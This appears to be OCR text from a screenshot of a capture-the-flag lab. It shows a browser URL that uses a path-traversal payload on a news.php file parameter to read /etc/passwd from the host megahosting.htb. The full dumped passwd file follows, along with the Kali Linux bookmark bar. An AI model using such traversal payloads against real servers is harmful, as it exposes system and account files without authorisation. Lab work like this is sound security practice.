 megahosting.htb/news.php?file=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash